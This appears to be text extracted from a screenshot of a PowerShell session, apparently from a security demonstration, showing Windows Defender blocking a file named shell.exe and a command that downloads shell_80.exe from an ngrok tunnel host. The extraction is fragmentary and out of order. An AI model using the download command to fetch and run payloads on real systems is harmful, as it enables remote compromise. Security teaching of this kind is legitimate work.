 -a---- 10/5/2022 1:28 PM 73802 shell.exe
C:\Users\meep\Desktop\shell.exe
PS C:\Users\meep\Desktop>
PS C:\Users\meep\Desktop>
C:\Users\meep\Desktop\shell.exe
Operation did not complete successfully because the file contains a virus or potentially
unwanted software.
Directory: C:\Users\me
Mode
----
d----- 12/5/2021
OK
d----- 12/10/2021
d----- 12/13/2021 9:59 AM
-a---- 4/3/2022 9:36 PM 241984
-a---- 2/7/2022 4:23 PM 3873303
PS C:\Users\meep\Desktop> Invoke-WebRequest -Uri '2.tcp.ngrok.io:10643/shell_80.exe' -OutFile 'shell.exe'
PS C:\Users\meep\Desktop>